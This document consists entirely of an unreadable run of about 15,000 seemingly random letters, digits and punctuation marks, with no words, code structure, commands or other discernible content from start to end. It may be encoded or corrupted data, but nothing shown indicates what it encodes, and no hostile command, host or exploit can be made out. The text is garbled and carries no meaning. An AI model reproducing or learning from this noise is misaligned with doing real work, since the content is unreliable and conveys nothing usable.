s~AALY^61J14ETQOrEIrrE(SN~ysfII-r++wfAi)I+B&fAV&fBd-r+U5I](sfAf/Iod{rn6XIfdIN-_}xo/qnoB{h}|ODF_1fdXENYX0rF0|f7e{R2hSNfn9IQ{4f(Rpr{5rNCKyNh(Op%piiASD~A(q(KE&yhCU(pN:6Vi2(hpDLC}e]%eX+y)p1&~Vy2RYh^&/WVdtNr@sz6e:Le:fKzYoCsC:w1Rh10AQ~@xUTOwxD+kIr4OBIJ1i{XI_f9S;@J76&]C@-rfzQW%ErErEr]Lrr7LEIk/|rE7F2pwrr6-dr46{r~y0{4%zo5uz:4r/0i4B7dxNQ6zNo_^J^X90]O]YzT7oyRy%pwAi%sB|psAB7sB|4sAA0sAVA0]V:sAV%sA-xsV-:0]1}wVUY0__W~tKiq~)e0f)Ds&(qs&X)rdfQ0UYh0;7~0w{7w&pfshhd}YV0fV6ds-I16t9Y4uK@T1|&p1wD56Oh^]NB2e]7y1z&T]A0F&1}:OV%XeYnVOWyJXd6i@st6XuT@QfKY6i:;;sSy%L9@;E)@Q~6yxF50]2-7~ef:CLD4]Dx@fD0}nCnIxK&9()zw(r4ryU(1(TrsfwCreq9rrWTL;x/rED]xnzqC2~9&||-UBek@^R)I9f}T44w59Yx4OCd2Y:W_KT//BrS^Q}W4_}e&I}eBp}7Uf}U]_}7TN}7sF}IrY}pz;Rn1YtC^r}pO;;rexV~2@}6Sd}10D}RtYxR&;k~(YwR6%o~L;@WWNoONQ@kSuCrUK7u4(@E:1~NLE@)e|hkOkhi-(~d|+]1/)1k^xO(Nt)/s{4{^1yC/_y:BQf0;;@LRRNk%0@L]uzIo]9^ooRuzFeCWdrh@Dnp|-@RLQX5eLY;y1dLWf6rCST@I;uswIqp7IuIfDryyru{oNsdnyrUYpS]uKuUB50KW-DNoQ;dSotR2J;rTL^w}f|kSKRsFIKwy15B&NI/wfKe+fs/IQ}U;Ys/:fK71FsnO_or&%w^dNozw/5_wNW6kJBh@O9_]}5~5eLD:YEYXhO;Eds_]|%;EhX_XSJfC2tyh+dK(pez1eUQCWw_e2xqQ/K_RV~w4~s2sYq4TWk21V9JXU|Fw/Q^{n4;stDASzuBh+25-AnquoFwiO2u0t]&k^yp@~FD@hnF_%9)k}X;A7;Vt4Ir9+4I-|YruD{;%rrrhfLeC%4FD%rNs4WrS7Br6IYD&6IrNq7t^(1/uowSD+/x1+nLrV&QnJVSDxrzsDpX5J179hsE;QDrkTs%CRe7t@)f%ACXtnXfBLX%Sue_rk7FUO2Uo+pShL/YrI5_:F/_:}(;k4|_L(7__ww~Yk)fC6;hUBhsT:DoX7/}Oxp/wQ@7IKD/1Qp@rqD%pD)OEu:9rxkNw%woyzso{z(N9%CWruQV//oArR%yrWsD{Iz})pk4iWB-DAy~r:UN6I-(]uw9EO2uhCWpKy]C]6htC~Woo&WwEyTOthR(qdzAQpT+z]BB:-FA1(^A244L07+r7fnN2|+oS1IEqpEyiWR]kSiU;xIr:x:A;OBd9:S_uB]D_2;iiES+rC~Wo(W^hWOykxRq^0NE~{A)X@&pf+JYUF@At9T]@1fOsSsfLs)n0K@Dt&WBUo9ho7EfCrk&wpDWr_prrqO+Rr{O]h)9RISFiuBJ{RsLIQ6UW:q-9|:AE)V9}KN~5V:Dsr2q0)NXQLk@)yO;]F~ppdk@h0rR(p~WxNeBz:OxS_IELAWA:zXs_2&y_6~&OV%YeYs7Fs{;9]fQ7rD|DEw_ph:]%/XhoEERuoefWRTS~{E/&_11Q7R-~/E4IWBErNxC~Ipsd66xIzt)|-D09Y0tpp]|IONy00EAW~-(yNf79ID}fx7zV&&qzDWOB1dSSRJ2udwxYY]@;W+DU{uzJ~2R&0dBE77BnOoIIppT4hhuzzNttW9UWL--(q^@|Tiiieq9WS6xwdUnQ}:OIWrTz1wettNeU+-{pXT0I]r4|||9;I7I)~+{RQfkRh|CJ)D;uzw;dE{0O%uKq~WErwXVd7dDiz-fuxE05/6xEykk^BEBphw&;fiu%]]r;NNeOO4wI%xpSSSd1yI:V-ku9}hUhOOSq]^@)6}xf-Y~W::x4DAk:JOnp6DdqfYU&:}RTpDp:E:0WrpIB~f]]trh)Wy6LFk5DTdT0~1C]66D:B:rLXD;1TFqFDQD+Lyyx@W---uR+C-owk_^pyEr/p{(xw&;d}4]0@r]ux]xN{_EB((Y)rpC&AA+;N-W~eO%0@@@4)DDDupNyx-_zE@rynnfuW)52^Ftr;;_:yYTo11y-4%Y|R0wLXe7)dd%%QB~TU-I-k{;eXUX1{W/urrQ%+~+SCN:x_D|0TkVd-WI--rpK^^V)CddCU6ku:9KJn/0B&EAEUhQ}Ti]RqRU|x:(BuezTDWL-U{)SR~4q1ftXyWdVyySSOOU|116tUn9NXXX(YhETQQYn1{wdu]+4DIBKrL{oKQf]1|20k1|_tIxL2i]iEt^Q4B-UV@+NDDC_N-Ur0iCYQfE~ees@IS]oW{RJB|rVf)nqBFY^^A@;]fA-idFs9:]F}4&&&&2XQ]ApIC+ApzRx0oO:]n0NpriDV2S}tttAxErkEw6hIDOkK/XtVt1s{K:x;{{(FCupqz+pdwL(;Krz;uWt+n7o9o92p/2_qJLiuw2~r9ky-4IWz+hX&kyD}L]]-DRh@kDk-oVty6Iodet-(NrCuwr1K^9k:B/%]n0i2-{5u|LqIfLW|^6(Qz@FeyA4oDhfi-@-4pxEyW1k7e1uwkSs--~N{TW0uQiDi6qwErQ1hOrUnprut+ErN-^Ez7^Ip6Xyz~Cxz(EBL%prAWpJ~t1pDp9zpzxUzy+EA_kr@zTDC~C&KEoQoNz(|Q;htUt5)S%5^+wDTxV{q;N4L%FiqDe^~)oq5I~/1ROpVDEq;CELSO&~0+0zU)h@E:qTpBxEnAu6:]OhxRBWVQ|qu{:q|;wuSzt;rS~(E|2dhqrSCV_tzq5~SSFYWUi}frJi)x;Azd7xfW+WxJK-y4}79;}KDS:Yt-W&pzLq5qX~TOxR^ndrL0+:VQSiD6R|/zEE+JBh7%-4pws]Rzn4CW_({9]ruf(BeErNWpr(TOwQ|RNyBwQ67UInpw~QBpupfLy--26r;-Qwppr6yCVDVRhOke2r@Xf^Nu|BW9NQOrIsI@(y9+TdEfoDIhNenWu]WFh0Bh2I{zqDhY0W~hR^^AzB:FIIotuk9/~iC]dsIIB}}0rpf~W+2kXxUyhIhNz+JI-SE(E-NCu:tzk-prRKDprYz-yB5W:yWeXuIxyORrwQDw-RLzE(nzErutO|ACk)wpRz0WiydwY~eS9_)9WEBNTt+CVns}zyYQs6Sy@Ep5}fdhn50xF(|uwzBA05(xdhBSE^@:iund_I%kwS2AE~i/R/hixDCAFrx4I@6SX6p5zpBF-+oKk0fFApWIhJq:B6qA5V&^OCXuFL2St4pS^+dJiuJoCX&^JW2_^xEexu+:iLu)}Y%ER1R2XWBoRk4Y)OD}5ky+|}fpErE0];Vxyp6]^qdwTsBTSEzzkr]x2||^sOU51C;}0}0SUEN^~CryrorxyY0SnoeS;({n1^u-9RhrukpRwTWBIkr&BE(DkpNII_yyr-@4Wk4YI7Ep_y)sC~9;u6F4p-J:FEI9FEo~uurxBE:Bhu1~o&:-fqKBtJi]y/rECeO~O_JLUQy4]I9Nz}JWs~KO9fO-Wh]e;zwF+x;zrInT;2DI|OrO]Ie~zrdre%O~J;5I-F:JWu-5@uwALEWR:KTpIF7nBWE4+-x))iOW^DBxW1(xtSTX|V_B:+59:N0ATy+]2]]r6iY0^R-N9@+LwKzWn{&u4SQ&V^~f;JL^}x~@kXp:rB56xRhD/E2~6NK]&Qdikt&0B^9qzoq:_N0KipipQ6FAFi:RBuL&Rx;SKx:]JVAiBJVQV5(X2-7VA6YurRR+B9LyFY4qOY^7~fyoTA&_Ax~I9iNQ(DI(yB50FLzV+R+]^qxz}5dO0EEuSxut&|4V%t461CW6)o;J;x(|@_y/;)&|26dppRk5(En}5@/yuDrwCnDrwESr-S2ekE;BC6pdDn@LWykswdn@dw/ri+o2W1nUp/]@drI~;Cuw^:h;ptpLur{9kzy(oYStE4e6(fpwJx9&;I6Jodt-45|(RICE2@OdiiS{-h9@WEu|z6u9-pWhr0SWIJ1{eERprTrzrrn9Bh^pn;N2^TLp-rxe5p:kJq_FXd]AIS_pqE{5xoCF)WN09}@:n55_zI@XR2;YieL1rOt_tzXWD@tC((_QADoWesO~s%V_%z_RwhQ-rw~CIn_Oe|h@SI~~9z/y}|hy|wo6wxS1VWx+YETLhktVE~XkrS9-|Q}YfS;zp@OYp]_-}Wts4E6~U025x0~q-}dQSuBf%p]xVisKs&(YFdTd{^A6:_5-Io)zLh;sXz;/DSQ1Ik/VVW~IIK^+%@@|r0ew6w2Fn4X7tKpwQRz:Wus]%;-t_p&&hKp51X)/&@C2LyBxUh7uxODw}]B-rneVWrRV9upp61DN7;/|&u:(sxNeU|h]{@OTuTYo-StW-2)L;zoChtz;WD)LU+:CRy5up1ph&nD^7VDk~yDu07OhhY1wTT-zVSISxdo:BhohEUDrhWSIUQihxNWIId~:w0-r:+TW:|6usnpzp{Wu:7xW^~I+:D+SVJp]DOox6LrW4Vor1xzrxBoF~YR_h^+hoEr]weCS|5oS|it^KQ|S5x4:1FUL{wRz4I+9wO)SLe:k0hzpTQUtu{++IRI+y)U^4irJeQUDD(f_dDAzt~QkWCw0iRW{K|wKnyUB-hf0hWFTIWo^UkeDrhkI+iNIu~kxrfId~0(Bt}Qzt&Uph@D:IAWKO]D_zsp%OE1_rE+_W]+ip;7Ow@Y@w&UdBN~OIN~{~0yIz160)}7kU)Y@oJS-D9^SJK}-ud_OWEI6+):p~dDDWyF0uU6@ud{{t)TrdY/rW44(prr:Wrz_to_Tw19S+f(yWBdWr;d-o+FnyU@BD9oLp-r^rYo^WW5^Wy]dWYuIJC-dxx]YS()(r(WiooNdOoQ_wxWrT97xu22:rWI{h6z^DKe;SrEutkNW4E|^RS&KO-U6WN6pru4rWYkhr/oSrd|_D//^V:]wCiuw{TJ~sxxEiRuU|hu]-IIt~6r]4i]kEiTY&S:tx:xw{EdAt6u5tzx&56u(^rwzKp]Arr5tqrx9k6~:Sy5+qI)y1_L9YkKzAT4W@^4_h:1WT^qX6^LNxyWIUi(yBD4;B+w_Oy(N5T|d16kFi_4ypL9;t]wVYL|RYy5}]OFss^{YkrESS6LN:E{DA^9qCr+Srp9@VEfs{]tS:pq~u^Q&q:YW)TwsySqB5D+@|q]EhrA@Y^u&6WYosJ]VEI^J4xVoSLY5:w]5S6@1+SYLS6]dB:t9wxx14k&wF6@n1_t}IT2{D:pxerYrWx7d7DxYd;y&96r(Kpu)XRNoy4k/D7Dr9Y+rrxihwDDhCSDu6pOyrBKk9%CCI&5w-_hRoLir;X(R%WrW-:d;u_rCp)UL;OoO2Yo_WWBzIALkI6orJr)piFOhU2Jh^zIhJ^u:UpTu@2pu~6):i-WEkqOuu_turEf0Ep-u6+6p6x|OrUup@]OWCCo_&i-Di~)L6)wWh}{h~FWp~IrWR{DSdK6pkDxzR{oD:uyI5I6LR4UE~VAI5hhT:-E;47wDCsiIqEu~+WpttpdEFt+rOepE24rpyBCD4FtJN;~9NA+I0])D@LWRUkOXwd+I1QC6~JhS{-C9tA5S4Kyp)iyhoXrp)nUu0UE+)5(JBU{rB~+JAu69ft)u/Qu%u:YiE4k]+AYD]w7BBBL{Iz%LFed-Qy)Iz1CpL&fy1UU|w)FV)UY|wUf+wnJD6K0yryd-+{FWEf_r~fX%J)AUy-;Wr)sS-Izpu/nrI~s0I~K@(sYuEn|nBU|TrArTrRzxzr{yy(JDrzwzih/^1/JFrshpuhKXEYW:)u1F+6E6oorQy(k{B(6ryhCF|6xeE{BW6^E|WQIzt]6dWIUYWN6yWYUOI)o0r%(y-kyerWYOO%(oh2:%uSYYo(90~pktd5i_uxqTOu:0+u6DKWeB)OwTz:Lzp(oTy^_r:%D;:y4I6y5VEWTy1yfdd_q5EWsE1_REK};iK4ETf]iiONkEQt/;T_|e%y4_syLRh^E~SOwyTyL+@I0_BDwNOWB40kf&AWf4ALui]qtVYFi+Q0)AepWXF_qVCx}B]F|e0Ow|DTQ@o9|;Qp}VXXE0NLqEFr{O5A|IApY5-6_TO~]5-6z46|B-SS@n@k@5oxYKUk^dw_t)]WxK~;yn:FB{Dksw:6r-drriIrr1;Lx4kp2])67Yw:9B4sAuDpkYdyrBBh)t+pwzwxphW^/fJDNf{|Ax(N;w&O-6N2;&}0o/RNVo1xur2T;zCCVz:xon%6DUVAVq99VuVTh;;r]wh6]~2CWE4;9%oxe)F}rk5yJkQ;R~}pwrQSRWDO:CB9+OoW6zdtuz25+/TzoB]:DL6X5:JD{OTW(zo]fuO&oS1&~EYhN@w@6^R6]ihOAJt{JE0UWp49]E1ftL151S|Yn;45~E|AS+EnUFuUDF+9ps5@uFy:Uqu5R+EnR6u6OhA]ttBXuqyY1S6BN5Cw]xNC|XNpxxf+JD1-BNBEDhxEyeU/W9I4}r:tFhUXO+d|q]N5)NBeWri%orB{E6%V+5^956:JW9hykeS+]o(%y9_W|6}|Wt5|DppKpxRO_we|J6/9u6QCyArYDNpfDreYd~LTrqDi-Vs:TV4koV%rSr}Bfru{o]}9rr6SDh6^OSWW:syzA42(0r9S0wOUtw6/V}7{tApoziWT6s;Cpye{IB^ywNx9e/f40tt9iJfdk9W&spWwBUf}_QfdUYF@dTO~WkyEo6rzY@Ckh{)EQLxr&tzOdSykS:SEt%]}Ku~Ey{xoNU)Ou:r-TT:U:Ex_4xAp{DWyquz0(ifk@K|eJU)e:N~WUsi;QoA]rQ+@WQUWp0-(4zI6z/fopSB+)thsiyAt|I-&kY:Te&|~Q{]/I:iI)xBAeIph;o~Dd:i}uEJ@N:]S(:NhND~;yIW&VxI^p|(y0(u~7|S;{9E+BTds&TpzY;]ORW-]+Wf5ks+V_{W+6roEeupLIfqOIhO52rO9enE4JWf~wu(@}yw15BO_TY+U:(ruF0J)Do-L(sOLf2p7/i:xrY&NkTIuAf6J6w4w61qN6+5u)^2_ruw6rxxu9B(6wu&pxzurOnRR(u+X;6VJ(s&p--wB;KnID{tDpkRheNz6;eixxKFxxU9@9p&|CN4dUpTTRQ~6uyU6hA:uW+npU&:uWxFDe}%0wq|L9ENIrdIw+W{rO@406++zOu:@uuo0xrWCIYAET+1_6r16d9&D]EEr]ErCxyEz]]x9xtCFx+|r)xquxk2]YK]A~A+oC]n0)z}R-;tFYe4O1WJ9zRD-ii++zwuC7;9^LQt@LD~9tI(xrVOu7Ik^0tkux%hB|%n&^2_&iILIu;wSqCexf4iX|}XkfqkCywu-AA5SwfuoL/sV^qYw6z}x{ECXFr|XNuhx%rI%+J2:^d1SVoA{Rq:LAdu|k~dRfF5k-55rIzu5WhK{zUV+S~5;AKrw6-I:purr-rkhS]K2RpIk-wrQpu/4JpTi%V4]W-C_DrTUp-SxrrszBh9kIrC^-rpt1FsQ5O;2L-p9ooL&}w(VF~%;-:;6oWW7isrs)&xWppLDQAXNyd:V;-DSyuAKI^d:;CRS:hC0%;-s0D+)|pkDODi)DkiWxzS~@uRYLp&-}C&YNA%XihB2kk:X6:pCO:p9prh{oW44Di){^:T&E;5BJyR&FE7]FBiJ{0iFSV](^txo(6|0CS{uzT4st_1W)2w4JTC5U1eQC/SNkIrBYkIp(@d4rdV)eIY@kDrftXuis9tR5kW|9{oCyEnAD(x@Qu+&-@:I5I~&(]hV65~sIr/NUV%(5SIx%Spu@fpq~r-k5^YY2XI9:z|)OJFJCyCnu~A~wFVn:i1UBpun]JI]7OWuF%xJ6sWtx6kC&CE}6irErrWrB6WuR5rrrOruOJWu(AR7o_-I6X^/pX;{%Tw2okOx2LIW7KrTzhp~CVWwizNDE:Os&;]TNB|CfSxx9o}&]/I@f56u62ipI%L1tAYyy9@O;1}DewD{]Uu^^&OQ5)ik+2rk54p%(6)]VKE{NdrWrX|ELzEEu+dt)7UuEUFr^6pBTVESd5E9/o+&5EyE:5(:T2;iTE(VuX4-)ki9-SisLFnqxXz9Y;otz_9]0t_kC|qeUqA0fTFUTNfk)T4n7RF2LQf@(N}7^TF2w7Ap]~A^W%^@W/(&4S~6{@)LB|7kWB_+4~0D}BFOqAw]]@Xy]s)-+])SwN)putsp]RuI|Vz9pOth+s1SuJuVEq6udOXA||Nf0nd-zw_1d5:xYKVE_pz1]FiwB5;s]Xu(OUEWV]Ow)W&7OYf6krz+}|;@rY7w}47ruYJ;E]WwkKpe~6SUX9Dpx;e6ryN6rI^xx+t1X2;Lx47p:w7@Y7UO9iYxwu)6xp|9D)k(-k@6-xQxpuXN6wUO-6tSOxSWo/oFu-TsD/-OCdO{~7ODK}XzEQsC/C:A^C4hO7_fs7h@-OYY2u_:2u^AI{-sLTkWDEr-pIBrD}0N_Ex~xTd+ii~qSTi:x:6_ziA0OhTE7(CwTLCyTS)udu-n2{qk;hTf/O1-ux902upoL((+p6-Izi/p5L(yhRW(eWA+(_9r7RODdN@5E(wwhI-W2yz|~^xVYTW9Kykr(fEW74+B-y)IO_d%]eODFfF)(qK)]6J41u:0Od5|]OwI-Cu)](r}CqhBRJ]WF^i-kA:D@;&tA^r-9ChhpR%t-6CEN:hfp})+}x5AV5iD-k~^xTLh_qhfsQNKnWY]A5|Fs5rO_&N6X]DqTQ/%~;9_9u;i1%1zD2rDx{_&yWEwOS_x]hI~f^}/Jz^0d~rCB:A72Tu96QVLVW^xs76@u~Ip~N]R9zw7r6hW9V%J0ykt{_+EKTCLI207u~DI7rz+&OurQIpI@)tu5FD-94Jre-AIB;LfEC+p%z6oN-ReEhD{5rxhIWNUuS:~|xR-Di@&pXs/%/V(rkp-WVxxxuppphuq1^kkkrrW{:yVwr^CuOuU1xxErk_{W{BK99Q5po|FE&e6;]S~B-iE~1}~hOO:tTt6We4&dYx;;;Y:oOo0(%rpuu0uxyxIEyRhn++++4px;+|N0{KI+BVt~i6Xi^zxuNW00EOSk&&+4~x-d~zt/6xWedW969q:ppB-BDs|u4Dw7]Ukuu0AOFQ}@0U2@xJ{JAz;k]I;BS{WNAFR~6RA(~uu;;EJ-{Vpy{BIKqA9K5Wr||DI+~uux]62BBEIAY|J:x-;-Y6:::dzz6SE6O(+W]_FOQNI%}DTx6SrFw]|UWt^Y0E+qk;hCS4oF-]|L|q-uUYRIqp+q}xw1t]ABtf]6fr0:{Ar}AIRVUdAAA%kY~fd5i-V)R6xyJW&wxT/Iz^}(kBSpV~)0TqVt&21fE]hhhu2V6@f/s(kW|-snuuqSpSxqT}^xYe9UDRxs]qJ2;&TVI@6J)--dR1dRouJL5Qkpx@0n4z)))uWrBo0AQrA2/}QR9~xC29tE4NDu4L~Irpu{0t9hrT}Dw9eruD((y9I&i&fRTf+7h+]EWVz-+{-kz:4~RIfz&Q@YrRsyB0EYx{DhwpLkwppppV-26zxEwU:R-fFOAx6sE]J(dW-Nk2+oOIr@dtk6sDz{kkzz7Ke--hB40LpCoosXK;;eII-nUuTAV}nnN0U@-4S}(Aw4%Yf~^qryq|:-7C:&&V:ICI)X~z+y^iCd2YkdD|h|DDkJYu]yuh^DW-WWEpuXV^^SXIzx)%BrouL]nU~C~i0%(y]];x{odpBYS^:/IC4oVrO|Jp+FVhwnJW-:EBB||)|II|_pppEkp4R}||Dp5&tVWexXBX%xe:6SS-dL;9WN%ts5tk6~TV|phD]kRk{^eUkVU9CiSn{EuiOtXxrwi{zWO_wwV6@~xC1xDBuky;WJA{2zxhUWDhk_{x25VxEyy~rVwstEtuLURrXxSUELqxBCddp]XYnTC||WnIn:SyrNwNyX2RIk-wqWO^u%LuVwXArICuwE-2:IrRQ:U^;(:~ptIEyRxYIpCu/wVkXz%wkihiDEFD^Uxki|^Q:WWusJOrB]Fpx4;hwwrIK-uTw2(|;-f(rur+C;YTWDu+o~1IufVyyqt_k0tDu6S^ko+N|EDr~X6zEIxICw]11IhrISWIS+_yIuz6x4xqu6r&zo~|Okn+{x^is/)VqC@oy(uxEN^-]_9+OIkCxEh6JBrI0@Wz-V)txpDFBF~iFzS-fiJxWuzynR}5D^nxrsJyS~:U_{;+Wn~XrW&O6_2zz)B_q;FT&A:(n}U9Or^FzEuCA]pIr}DN0uyLxe-9ph](r|&^fxLzf&J;rrrKurOrUqu|UDIIs|pRo;5^Y]iESz9/6O}z&rhn;B]W~BwVSW%FU2eOXI(xoW;(h6N;ziTphDExpnp7{oW6TVfSA-NFD9L6dot99Nu]OUWBJ~-6rUqB5:V}tuiSqQEO%qtqBL-(]uBh;Wr}|0OWuI-~fk}pE&^DDIu09(6rISOrdQS9V+d)Cwz4446LzIowE@/0^wD):ihAoEyr@)WBE&XI6xFN1^-Rt-|k2xk54iFuE@(UDN)Noo^}|WBIW0_yEV(t-]o(DC;9oEJ9@WS1yzDk(1ehpx9xCRpdR}-~CwkyWI|N_]+qTiFV]OI6-UDWu;+pkB-ipEt6xUFikOBhI;d;&-L]utLRsWIkF5^o;ELWYotY6&T5&u@nzn4u9A)Uo7i6-R|&ihDSBW~2V5nC&wTKNLxSqTs~4izyUDJEdyohUNdLB-6^9;z+k_]&]oRuEYOfQW&W^f5Oefu^~2F4@pp(uL6EBN-LkesX};rXoB2p6WAnO)wyrenIuuIp2qXWATpItLBpW&VFUB)&&XOS]uqX/o&LzJ{JSXJzEiqdfOYr}kzxISJi5piCqitoK;RxD4niqN)+p]xi:5p_+d~4pokx@qu9B]%zwJe5|K5i29WK^yYzJ|2-:wqe5SA^xJude_S+~so7r]eSqttVI}Du(r0iodV-(dQ:+ELod}]0JLzDSkS-BLKxz_rLIrx&iRnTRSu:Qo}i_6T(6xsIu0yoAQ|7uOWWE@FpdRWdru{9~4p4nio^AQ/zeN^W;4B~eC;~kDupxERp-r2N-d:EKurT|hrr5S-~hN-x}5XDr}+F6uS0qODh5-S-IW9u+L@9krzEIh6|DyoIJT%WrL44)trY9i)Is6+~:d^%0ehYpfYf_Is4)/hr-6xxKU@R@sotR1_kh;IE-|Ex%{(K~N{no&r6yD~%dyRNn~K;uW|oOw;(_UxiJUiIeQUVY&s:ku|xhxk7wyE;0W4x-eREtux1U|;hx~d-5FzIBA5S-XyOTz~TB:r2CWo7VVyiq+yIB7IN9O54CdzBQQqxEX9_qxSJz]VQ&oJr)uuTe0Czoi%yQBKCtW%wpdC/hqrAYOB]V:(zV:2zopx0IL}p:pC:JD^9p]w;RKB+%%{sIAf(57xX5-K1ABttyfAXSCT}h:L~dDy+0~%yWhw^:h^zd4_~--@9ykrAp+Ay6n5Wd+A~5B-k7woeSR)B}5wD-FY(5(Q|z-WI]JD^:R/0A1pId(UoE&yuUh&)~^0VfE-%qsD0UWhor]:-r0T_)o~n7uC+x@nTyRnF9U1r4hrewhIRrrBWk_sd(;4Kkr5&eQFEWDo~9YKEyx2N-]uRr9;/;IuzT|t-O{IkW;(Jww(zYFNp+q;nfX@D;@QAUp(7NF|A&r@1)N4V}TXTh]94z~hohpO_KxNQ1%4KUnuBSO]Wy0REkiRyEO^rrE^yxQQU_~VWW;u+D+~rW}9EE)&rSk:So@9WE|fzr|DEoiXr;d0Ex)rEWNsEoN^EWLK+y9UWr]YErDuWNuwIrNwSrzKyW5]r5tQW-NkFE:Qr-&5rzC;+iW)B%+]-AkoBizJ(|yC7{B%6iEi+9zwSTEC7A(i9uz:1IzCKSE]K:-]%dzuWVh5_RELYiBk]ozBKihB-xf6&EtxE0]e2ie@(0hA_rrB19fBnk]qLEfstE]_%ut_14rzSCrzLx]WYWt&;6]k2puo~VY2ws6w&Cuw74r2w@k+U+r+wn~t/IxD2|6nY]AVqqyKWAA{iud-9^kn@kyd;hx{+u~Vk&yO4SVK}}dJO2r]:IruiCueWTd4y6y47T64(Twrs|VUR]NxpI7tAir+rxr}T6uORrr0z4u5-]iES~w{sqwN;~duVDwuYru]Qhux2~ruA~rLh9wzVwurqDu;5pw@5~Cp(Ris;IihU6us|wW^JC/I|]uqRr-0sI]EopOSRxOk4I]UWJE6w~Ar-:0@Tz{^//Qs1D+TUxIwJz0r6QrIw0LorW:Wx/OD+N0rDeyqDqBI&{f2r-0pI7xC6+SDOuqiupIpEXY|6D(rrryr;/IiU0EpDBBpBoVDIr-|n/IOk{OpVxrVWCfrdNW}yJJTR:%9t+oo-Jnqy@uTh;;}EY-Co}fJ~U_o~-^2~Y;-(T+WA6kW~O_xR::OA^Yn)-(]~si-A6WhA_Ts~1TWA6EIQ1A+)X(+AL(0i9_+A40~~th6TydR6FW-h~AWJn]OLuoO^t6AV({wu+F4zEhk:zq~^YEEdNU@:Nu@:zf|kKp4ySoruoo/DwykW9yu+Wpn~opoI(q%ErIFzd)LrEFXE(}Arx5x~t;wErr+yEourE1~N/|eEw4@BEh}N-DYy}SuBy&AryF+zyO4WyOBrWV|WE(4yE]}]+R4AtnQft(2u/f:yq0i-6s{-0NR+/7W;iodB6zU+LrDrhxL^Y+Q]Qw6hYIeziIhWWnkySFA;iIzxu/U:I+)kI(^+euwYCuQA(SYxrIdEW^6kxdUrpN;WyfEWr9DyERJrWdJEW:AWyewyruKkID1kI~rrr;{p^7+r{]kW-d%Wrip+2}h]C@5u4sYy%+{I~y;x&nAxAB:OQx~k]x%r;;pL|y-YBA2J~V):k_wW~&C^]-tX%JV+zqJdwqV):hqz5qVJJfV%+h9LOqwFrq&(of&5ttwYDt&Dz^Wx+~&n-A&D~k2AV6E69^z%wU-6+yVO}62sq~UE:^&50kTIxVOF]rz:z~nJ&~)qCdTVrd{z|rQ~Ew(Jr^dp5iQ(^d9Ks^4DRw}_IukDDu{tB^7rR7u(wpu0Iu+IT20T|urQ6u7C}rE:pr9WRCuB~r]DIu]ery;B5x(01uy]4u+Fur;oO7pBCWt0kWsw|WF_suF/VNsuC5yh^|_9@)sfw7IdK2ynVW/U^WIC+S7W:&uCDSN09rzewxz9i|rF-w70U+~SWwNWuSupoOD5A;KoCp^Bw(9S~u]u4w^^w/:t}6dx@k~CABrD&(DWCTTiU_-qLfT:EBWJ6]DT5pIiKkI}NU]];p^]7zsWQ%iOQVtyouzA&K2+rVdBOLWU+%nBLOzU;YWA^Vt+id+dALx}UIdU&VO(XxJUdiuAszs(4;9A_EdfKNzA40phYLp6ydspLyn5KDdVEyJp|-kU4kKI@rsq{p|;Bf@J}Th_UQhJQV5U%kSY6~|exSB~O+C@9q~^n{|zdJpiwADdWdIV5i:5tqriBy9TAE~%QQDwuIDu5W1~uSI6)DIi-yDiNhw|N{I~fOI^@]II+EpKS%IFBBD:@]0^CA)~wDr|2kVp&ORDzWDDBW69V^w&yu:K%_9o(E/%Fo~J;Tk^L0Cd7p%y0RiiL~}W}s](1:^LhxFF_}DqLX0x(s/(h%n^n/6OKo^Fyik+RWkF4X56_16:x1N66uEU6]t:%Q;qCDwr/+]y%WQLW5u;D^]L-hyS:&yqVSRz6|7BQy7z]W%u4NVY4NUdDAJ_%I(649962W6_4Wh_A-e_2+O^T|:V4t_^RV&;q)Q:%V}:4N/_EN:W9;k^z-uOUYS;qY:;2~E:}prWD&X;Sq;qo24^S;Q+^hVUn^~kUq0LrO(JRYLdt^&d0:U6)5r-/2r-Qr&f{_2_s}/U-T;SrEFx05IIYq9Lwe&Wsi^N-95WE^iEy|h]W|dWWz^]WxYyrwee{xEw4xrR~xW7|u5|Bu;T4_ykIx+76V+]Ir]kru+zxw5p1&;T5WpnI7h%Cie7)iLW12L:W2eD1;K:+W_w&5fCE|CkD&E(TWF(1_NU^rnNu)XI@+_;O_~OzSiE-+p&-+iiU(_DO-1~~-XA1OX-:reQV6h+]OQAJXDYKqQCWLB@0eu@VBu9&hBndXR-Wz:]pq%s6zSkOL%@Oz~T&JAodhk(5XLJhL/d-hJBDJF%iX/L+LqLAL4f-LVo|wru(D&+pJr6NDo79L0w:DU0T6-wiY+{nJ045FnBE^x+w~UoIA2CJdRK6k}r::nn@~{rpekX^JTU4ywI|i@7+~ud~r9Lp:)-1/o@:^]FkS@hOW(~rw1h5DICnty|L{INBSI|rp(7yQrh^S~TfJIp+E{~YLD|xSpxpOo1+NDIz(I6DA}s{B@u61DRp9KnJWxtEYz4/V4&6%2D@Oy-6-6E2&-%](xW4S9R}5I)X+5hK9}D^B]0iY}0B:OxxCd4SU&r-^L2{F{C_p&Te2DWAxy5Kd|x:By/I;]eAd1/BYiXU:1oh}10AfAuq@Q~-@oBz-{LV:LSABO(-izUk@ySko)ntx)/Titu5i1T0)hU|T{57D1{_%U(T;uU7dUI1ADpws9A%VKApfiq^~di|@rq%Dz(Qzr]FNyy+r(wB5U:kuDr}-CxJ@LRYF~LYD/%t:xf|V:FEo6Ts-2LD_iWtNtxJ4kWESBEWY%Wr}{y]:0Cr)xys~ByWu6]+XLpNXEsE_dEW7DEy7SEE0eWrzYErx+yrwSW]%y-]46{]LQ-]0doW^7yE9&eEoiLWLuyExnEELJ(@0Y|IdnnzxzN(Q7_KxCwI%kJy/kFy(BnY+Defr}C]uLCi}_FFN6n(%z;wF/X]et@wXQ6ohJK_Kz5tRX__r5-2EOBE;sx_%|2zECA1RSxhAEK4uDLB^t}BoDxCsWk9oKW59^5A]6t&NtIie-64n:_QU:1BO5/&1h_R)iQu-4X644wAfJ%B_@4&/D_RY)@qf06A)reU-x7UYsO]-+7/4rL_UsX0q0BtDoS9@+I)y^Tn^O(0Jdkh@2O:Dd]_F}Uo~UJd@xJ%yxETwdx5:(-6d(YDy]riuN)D9w&L9JIUuNdRVr5xw+XR@9ni9f+{wYOpuk~ps(2FrtJ6x:f:uO&Xw(0FsWVDr;sIuJ05x;;|u;A+x]EI)pJxs5R5ree+CpKI0LW))izN2Kr5uY]W&K:-)NNB7oFrs1EKr|YfsYeVxuqTS7@;S5-%57{n&{uJTp~Y}Dh}X^64oWQ_5+w{Xh]VT+A;}4/+qh2NX9kn}Bxph69/}CnzoV+%T~0@LVVQLA5zo6s{LtyfoS{d}CdFh&)NLq)Uqt%F}&e+h&Q;Ls